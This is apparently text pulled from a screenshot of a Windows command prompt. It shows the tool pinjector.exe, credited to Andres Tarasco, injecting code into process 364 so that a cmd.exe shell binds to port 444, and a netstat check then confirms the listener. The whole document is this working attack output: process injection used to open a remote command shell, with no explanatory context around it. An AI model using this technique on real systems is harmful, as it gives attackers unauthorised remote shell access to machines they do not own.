 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>pinjector.exe -p 364 cmd.exe 444
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd.exe to 364 as: ?☻ \
[+] Code inyected... ; )
C:\Documents and Settings\Administrator\桌面>netstat -ano | find /i "444"
TCP 0.0.0.0:444 0.0.0.0:0 LISTENING 364
C:\Documents and Settings\Administrator\桌面>_